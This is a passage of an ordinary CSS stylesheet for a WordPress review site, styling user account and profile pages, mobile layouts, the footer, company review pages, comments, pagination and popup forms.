    font-size: 20px;
    width: 20px;
    height: 30px;
    border-right: 1px solid #ccc;
    color: #444;
    float: left;
    padding: 0px 15px;
    font-weight: normal !important;
}

.um-account-side li a span.um-account-icon i {
    display: block;
    height: 30px;
    line-height: 30px;
}

.um-account-side li a span.um-account-title {
    padding-left: 20px;
    float: left;
    height: 30px;
    line-height: 30px;
    color: #555;
}

.um-account-side li a:hover {color: #444; background: #ddd}

.um-account-side li a.current,
.um-account-side li a.current:hover {
    color: #444;
    font-weight: bold;
    text-decoration: none !important;
}

.um-field-export_data .um-field-error {
    display: none;
}

.um-field-export_data .um-field-area-response {
    display: none;
    line-height: 1.5;
    padding: 10px 0;
}

.um-request-button {
    display: inline-block;
    background-color: #3ba1da;
    border-radius: 5px;
    color: #fff;
    margin: 10px 0 0;
    padding: 5px 10px;
    text-decoration: none;
}

.um-request-button:hover {
    background-color: #44b0ec;
    color: #fff;
    text-decoration: none;
}
/*
	- image preview
*/

.um .um-single-image-preview,
.um .um-single-file-preview {
    margin-bottom: 20px;
}

.um .um-single-image-preview > img {
    max-height: 300px;
    display: inline-block;
    overflow: hidden;
    margin: auto;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.um-single-image-preview,
.um-single-file-preview {
    display: none;
    text-align: center;
    position: relative;
}

.um-single-image-preview.show,
.um-single-file-preview.show {display: block}

.um-single-image-preview > img {
    max-width: 100%;
    max-height: inherit;
}

.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    -moz-border-radius: 999px;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    background: #ddd;
    cursor: pointer;
    text-decoration: none !important;
    z-index: 666;
    opacity: 0.75;
}

.um-single-image-preview a.cancel i,
.um-single-file-preview a.cancel i {
    font-size: 16px;
    color: #888;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 30px;
    overflow: hidden;
}
.um-single-image-preview a.cancel i:before,
.um-single-file-preview a.cancel i:before{line-height:inherit}

/*
	- file info
*/

.um-single-fileinfo {
    padding: 26px 0 20px 0;
    display: inline-block;
    max-width: 100%;
}

.um-single-fileinfo span.icon {
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 70px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #666;
    color: #fff !important;
}
.um-single-fileinfo span.icon i {
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
}
.um-single-fileinfo span.icon i:before{line-height:inherit}

.um-single-fileinfo span.filename {
    display: block;
    font-size: 16px;
    color: #888;
    padding-top: 5px;
}

.um-single-fileinfo a {
    text-decoration: none !important;
    opacity: 0.9;
}
.um-single-fileinfo a:hover {
    opacity: 1
}

/*
	- upload progress
*/

div.um-modal .upload-statusbar {
    margin: 20px 0 0 0;
}

div.um-modal .upload-filename {
    display: none !important;
}

div.um-modal .upload-progress {
    position: relative;
    width: 100%;
    box-sizing: border-box;
}

div.um-modal .upload-bar {
    width: 0;
    height: 10px;
    color: #666;
    background: #7ACF58;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/*
	- drag and drop area
*/

div.um-modal .ajax-upload-dragdrop {
    width: 100%;
    text-align: center;
    vertical-align:middle;
    padding: 20px;
    box-sizing: border-box;
    border: 2px dashed #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 18px;
    line-height: 1em;
}

div.um-modal .ajax-upload-dragdrop span.str {
    display: block;
    margin: 0 0 15px 0;
}

div.um-modal .ajax-upload-dragdrop span.icon {
    display: block;
    font-size: 80px;
    line-height: 80px;
    vertical-align: middle;
    margin-bottom: 10px;
}

div.um-modal .ajax-upload-dragdrop span.help {
    display: block;
    font-size: 14px;
    color: #aaa;
    margin: 0 0 12px 0;
}

/*
	- upload button
*/

div.um-modal .upload {
    cursor: pointer !important;
    line-height: 34px !important;
    height: 34px;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 20px;
    color: #fff;
    vertical-align: middle;
    font-size: 14px;
    box-sizing: border-box;
    transition: 0.2s;
}

div.um-modal .upload:hover {
    background: #44b0ec;
}

.um-modal input[type="file"]::-webkit-file-upload-button { cursor: pointer }
.user-forms {
    margin-bottom: 50px;
}
.user-forms .post-title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 37px;
}
.user-forms .content{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.form-check {
    display: flex;
    justify-content: space-between;
}
.form-check label{
    display: inline-block;
}
.form-check input[type="checkbox"]{
    margin-right: 5px;
}
.user-forms .submit-form.btn{
    width: 100%;
}
.user-forms .form-group {
    margin-bottom: 10px;
}
.user-forms input.hidden {
    display: none;
}
/*end user-forms*/

/*profile-custom*/
.profile-custom{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.profile-custom .um-account-side,
.profile-custom .um-account-main{
    float: none;
    width: 100%;
}
.profile-custom .um-account-profile-link,
.profile-custom .um-account-main div.um-account-heading,
.profile-custom  span.um-account-icon.uimob800-hide,
.profile-custom .um-account-side li a span.um-account-arrow {
    display: none;
}
.profile-custom .profile-tabs{
    display: flex;
}
.profile-custom .profile-tabs li{
    width: 50%;
}
.profile-custom .profile-tabs li a{
    padding: 0;
}
.profile-custom .um-account-side li a span.um-account-title{
    padding-left: 0;
}
.profile-custom .um-account-side li a span.um-account-title {
    padding-left: 0;
    float: none;
    width: 100%;
    display: inline-block;
}
.profile-custom a[data-tab="password"] span.um-account-title{
    text-align: right;
}
.profile-custom .um-account-side li {
    background: transparent;
}
.profile-custom .um-account-main{
    padding: 0;
}
.profile-custom .um-account-side li a:hover{
    background: transparent;
}
.profile-custom .um-account-side .um-dropdown-b li a:hover,
.profile-custom .um-account-side li a:hover .um-account-title{
    color: #C6FF7D;
}
.profile-custom .um-profile-photo,
.profile-custom .um-profile-photo a.um-profile-photo-img{
    float: none;
    position: relative;
}
.profile-custom .um-profile-photo{
    width: 100px;
    margin: auto;
}
.profile-custom .um-profile-photo a.um-profile-photo-img {
    margin: 0;
    border: none;
    pointer-events: none;
}
.profile-custom .um-account-side .um-dropdown-b li a{
    color: #5b5b5b;
    padding: 12px;
    line-height: 29px;
}
.profile-custom .um-field-label{
    margin: 0;
}
.profile-custom .um-left {
    float: none;
    width: 100%;
}
.um-page-account .post-title{
    margin-top: 60px;
    margin-bottom: 40px;
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    text-align: center;
}
.um-account{
    margin-bottom: 60px;
}
.um-account-nav.uimob340-show.uimob500-show {
    display: none;
}
.um-account-meta-img-b.uimob800-show.um-tip-w {
    display: none;
}
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
    display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
    display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
    display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
    display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
    font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
    width: 100% !important;
    max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
    padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob340 .um-cover-overlay
{
    padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob340  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob340 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob340 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob340 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob340 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob340 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
    margin-bottom: 0;
}

.uimob340 .um-half {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
    width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
    padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob500 .um-cover-overlay
{
    padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob500  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob500 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob500 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob500 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob500 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob500 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
    margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
    padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
    padding: 10px 20px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 14px;
    margin: 0;
    padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
    font-size: 12px;
    padding: 2px 8px;
}

div.uimob800 .um-account-main {
    width: 90%;
    max-width: 450px;
}

div.uimob800 .um-account-side {
    padding: 0;
    width: 10%;
}

div.uimob800 .um-account-side ul {
    border: 1px solid #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
    display: block;
    padding: 0 !important;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-align: center;
    text-decoration: none !important;
    background: transparent;
    transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
    display: block;
    float: left;
    text-align: center;
    width: 100%;
    height: 100%;
    font-size: 22px;
    line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
    position: relative;
    text-align: center;
    width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
    color: #fff !important;
}

div.uimob800 .um-account-meta a {
    border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
    display: block;
    overflow: hidden;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    max-width: 100%;
    height: auto;
}

div.uimob800 .um-account-meta img {
    width: 100%;
}

div.uimob800 .um-profile-photo {
    width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
    padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
    padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
    width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

    .ajax-upload-dragdrop span.icon {
        display: none;
    }

    .um-modal.no-photo  {
        width: 100% !important;
        margin: 0 !important;
        left: 0 !important;
        height: 100%;
        background: #fff;
    }

    .um-modal.no-photo,
    .um-modal.no-photo .um-modal-body,
    .um-modal.no-photo .um-modal-header {
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
    }

    .um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
    .um-modal.no-photo .um-modal-footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        box-sizing: border-box;
        padding: 10px;
        border-top: 1px solid #ddd;
    }

    .um-modal.no-photo .um-modal-right {
        width: 100%;
        float: none;
    }

    .um-modal.no-photo .um-modal-footer a.um-modal-btn {
        width: 48%;
        margin: 0 1%;
        float: left;
        display: block;
        line-height: 44px !important;
        height: 44px;
    }

}

@media screen and (max-height: 300px) {

    .um-modal.no-photo .um-modal-header {
        display: none;
    }

    .ajax-upload-dragdrop span.icon,
    .ajax-upload-dragdrop span.str {
        display: none;
    }

}

@media screen and (max-width: 600px) {

    .um-popup {
        width: 96%;
        margin-left: 2%;
        left: 0;
        top: 15px;
    }

}
/*endprofile-custom*/

/*footer*/
.footer {
    background: #1D1A21;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 50px;
}
.footer .items {
    display: flex;
}
.footer .items .item{
    max-width: 20%;
    width: 100%;
    padding-right: 15px;
}
.footer .items .item ul{
    list-style: none;
    padding: 0;
}
.footer .wp-image-8979{
    width: 144px;
    margin-bottom: 15px;
}
.footer .footer-form {
    position: relative;
}
.footer .footer-form input[type="email"],
.footer .footer-form input[type="text"],
.footer .footer-form input[type="tel"] {
    width: 100%;
    background: transparent;
    color: #fff;
    border-color: #D8D8D8;
	margin-bottom: 5px;
	border-radius: 25px;
}
.footer .footer-form .consult-btn {
    width: 100%;
	max-width: 360px;
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
	margin-top: 0;
	font-size: 14px;
	min-height: auto;
	padding: 8px;
}
.footer .footer-form .consult-btn:hover,
.footer .footer-form .consult-btn:focus,
.footer .footer-form .consult-btn:active,
.footer .footer-form .consult-btn:visited {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}
.footer .widget-title{
    font-weight: 900;
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 20px;
}
.footer .widget-title .fa{
    display: none;
}
.footer .top-authors {
    margin-bottom: 10px;
}
.footer .top-authors a:hover{
    color: #C6FF7D;
}
.footer .footer-form .send {
	position: relative;
    top: 5px;
}
.footer .footer-form .send div.wpcf7 .ajax-loader {
	position: absolute;
    right: 50%;
    top: 14px;
}
@media only screen and (max-width: 991px){
    .footer .items {
        flex-wrap: wrap;
    }
    .footer .items .item{
        max-width: 33%;
    }
    .footer .item.bottom-1,
    .footer .item.bottom-5 {
        max-width: 100%;
        text-align: center;
        order: 5;
    }
    .footer .item.bottom-5 {
        max-width: 360px;
        margin: auto;
        order: 1;
    }
}
@media only screen and (max-width: 767px){
    .footer .items .item {
        max-width: 100%;
    }
}
/*end footer*/

/*single-review*/
.single-review{
    margin-top: 10px;
    margin-bottom: 50px;
}
.single-review .company-info{
    margin-bottom: 60px;
}
.single-review .company-info .inner{
    display: flex;
}
.single-review .company-info .left{
    width: 50%;
    padding-right: 30px;
}
.single-review .company-info .right{
    width: 50%;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
    height: 171px;
    position: relative;
    overflow: hidden;
}
.single-review .company-info .right img{
    max-height: 100%;
    object-fit: contain;
    z-index: 1;
}
.single-review .company-info .company-name{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 0;
}
.single-review .company-info .company-user-rating{
    margin-bottom: 30px;
}
.single-review .company-info .actions{
    display: flex;
}
.single-review .company-info label{
    font-size: 13px;
    line-height: 13px;
    font-weight: normal;
    margin-bottom: 0;
    transform: translateY(5px);
}
.single-review .company-info .share .fa{
    width: 40px;
    height: 40px;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 4px;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    margin-right: 15px;
}
.single-review .company-info .share .fa:hover{
    height: 40px;
    background: linear-gradient(180deg, #C6FF7D 0%, #C6FF7D 100%);
}
.single-review .company-info .share {
    transform: translateY(-25px);
}
.single-review .company-info .share label{
    transform: translateY(-31px);
}
.single-review .company-info .go-comments{
    margin-right: 65px;
}
.single-review .company-info.go-comments .o-button{
    width: 196px;
}
.single-review .copmany-user-ratings{
    margin-bottom: 30px;
}
.single-review .rate-list {
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    list-style: none;
    flex-wrap: wrap;
}
.single-review .rate-list .rate-item {
    max-width: 210px;
    width: 100%;
    margin-bottom: 40px;
}
.single-review .rate-list .review_criteria {
    font-weight: 900;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
}
.single-review .rate-list .value{
    font-weight: 900;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
}
.single-review .rate-list .user-rating{
    justify-content: center;
}
.single-review .review-content > .container{
    max-width: 980px;

}
.single-review .review-content h1{
    font-size: 35px;
    line-height: 40px;
}
.single-review .review-content h2{
    font-size: 25px;
    line-height: 30px;
}
.single-review .review-content h3{
    font-size: 20px;
    line-height: 25px;
}
.single-review .review-content h4{
    font-size: 17px;
    line-height: 20px;
}
.single-review .review-content a{
    color: #C6FF7D;
}

.single-review .review-content a:hover{
    color: #fff;
    text-decoration: underline;
}
@media only screen and (max-width: 991px){
    .single-review .company-info .left {
        width: 60%;
        padding-right: 10px;
    }
    .single-review .company-info .right{
        width: 40%;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
}
@media only screen and (max-width: 767px){
    .single-review .company-info .inner{
        flex-wrap: wrap;
    }
    .single-review .company-info .left {
        width:100%;
        padding-right: 0;
        order: 2;
    }
    .single-review .company-info .right{
        width: 100%;
        order: 1;
        margin-bottom: 30px;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
    .single-review .company-info .actions {
        display: block;
    }
    .single-review .company-info .go-comments {
        margin-right: 0;
        margin-bottom: 40px;
    }
    .single-review .company-info .share label {
        transform: translateY(-0);
    }
}
/*end single-review*/

/*comments */
.company-comments .comment-content.comments {
    display: flex;
    flex-wrap: wrap;
}
.company-comments .comment-content.comments .comment-row{
    width: 100%;
    margin: 0;
    padding: 30px;
    margin-bottom: 40px;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
}
.company-comments .comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50px;
    overflow: hidden;
}
.company-comments .comment-avatar img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.company-comments .comment-content .top {
    display: flex;
    margin-bottom: 20px;
}
.company-comments .comment-rate li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-rate .criteria {
    width: 100%;
}
.company-comments .widget-title{
    text-align: center;
    margin-bottom: 30px;
}
.company-comments .title-box{
    margin-bottom: 35px;
}
.company-comments .authr {
    font-weight: 900;
    font-size: 20px;
}
.company-comments .date {
    font-size: 15px;
    line-height: 20px;
    color: #5C5C5C;
}
.company-comments .meta {
    margin-left: 10px;
    margin-top: 3px;
}
.company-comments .comment-content-wrap {
    display: flex;
}
.company-comments .comment-rate {
    width: 300px;
    margin-right: 30px;
    flex: none;
}
.company-comments .comment-form{
    max-width: 700px;
    width: 100%;
    margin: auto;
}
.company-comments .comment-form li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-form .criteria {
    width: 100%;
}
.company-comments .comment-review{
    margin-bottom: 0;
}
.company-comments .alert-danger{
    margin-top: 20px;
}
.company-comments .comment-form input{
    max-width: 100%;
}
.company-comments .comment-form .submit{
    width: 100%;
    margin-top: 20px;
}
.company-comments .comment-form textarea#message {
    padding-top: 10px;
    max-width: 100%;
}
.company-comments .comment-form ul{
    padding: 0;
}
.company-comments .logged-in-as{
    display: none;
}
@media only screen and (max-width: 767px){
    .company-comments .comment-content-wrap {
        flex-direction: column;
    }
    .company-comments .comment-rate {
        width: 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
}
/*end comments */

/*pagination*/
.pagination{
    display: flex;
    justify-content: flex-end;
}
.pagination .page-numbers {
    margin: 0 5px;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers {
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    text-indent: -9999px;
    display: inline-block;
    transform: translateY(1px);
}
.pagination .prev.page-numbers:hover,
.pagination .next.page-numbers:hover{
    opacity: 0.6;
}
.pagination .prev.page-numbers{
    transform: translateY(1px) rotate(180deg);
}
.pagination .page-numbers.current {
    color: #C6FF7D;
}
/*end pagination*/

/*page-about*/
.page-about {
    margin-top: 50px;
    margin-bottom: 50px;
}
.page-about .inner{
    display: flex;
}
.page-about .inner > div{
    width: 50%;
}
.page-about .wpcf7-form .wpcf7-submit {
    margin-top: 24px;
}
@media only screen and (max-width: 767px){
    .page-about .inner{
        flex-direction: column;
    }
    .page-about .inner > div{
        width: 100%;
    }
    .page-about .inner .left {
        margin-bottom: 30px;
    }
}
/*endpage-about*/

/*add-company-form*/
.page-id-1138 .post-title{
    margin-top: 50px;
    text-align: center;
    margin-bottom: 20px;
}
.page-id-1138 .notice{
    margin-bottom: 30px;
    text-align: center;
}
.add-company-form{
    margin-bottom: 50px;
}
.add-company-form .form-container {
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.add-company-form .form-container input{
    width: 100%;
}
.add-company-form ul {
    list-style: none;
}
.add-company-form .review-category > ul{
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
.add-company-form .review-category > ul > .cat-item{
    width: 33%;
    margin-bottom: 30px;
    font-size: 15px;
}
.add-company-form input[type="checkbox"] {
    margin-right: 6px;
}
.add-company-form .section_category {
    padding: 0;
}
.add-company-form input.btn {
    margin: auto;
    display: block;
    min-width: 260px;
}
#addcommentresult {
    background: #a6e4a8;
    max-width: 850px;
    margin: auto;
    margin-bottom: 30px;
    padding: 15px;
    border-radius: 4px;
}
#addcommentresult.error{
    background: #fd9589;
}
#parent_popup {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    z-index: 99;
}
#parent_popup img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 32px;
    opacity: 0.5;
}
@media only screen and (max-width: 767px){
    .add-company-form .review-category > ul > .cat-item{
        width: 100%;
    }
}
/*end add-company-form*/

/*other styles*/
.hero.all-cat{
    margin-bottom: 0;
}
.copyrights{
    padding-top: 10px;
}
.to_top.btn {
    position: fixed;
    right: 15px;
    bottom: 15px;
}
.page-about .inner .right{
    padding-left: 40px;
}
i.spu-icon.spu-icon-close {
    font-family: 'spufont';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.quick_search_result {
    border-radius: 8px;
    position: absolute;
    background: #1d1b21;
}
.quick_search_result .list-unstyled {
    list-style: none;
    padding: 0 20px;
}
.quick_search_result img.attachment-reviews-widget-thumb.size-reviews-widget-thumb.wp-post-image {
    display: none;
}
/*end other styles*/

/* Modal popups */

.consult-form {}

.spu-content {
    position: relative;
}

.spu-container .consult-form-wrapper {
    width: 300px;
    padding-top: 0;
}

.spu-close:hover {
    color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 27px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.modal_h3.long-text {
	font-size: 21px;
}

.spu-container .consult-form .consult-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
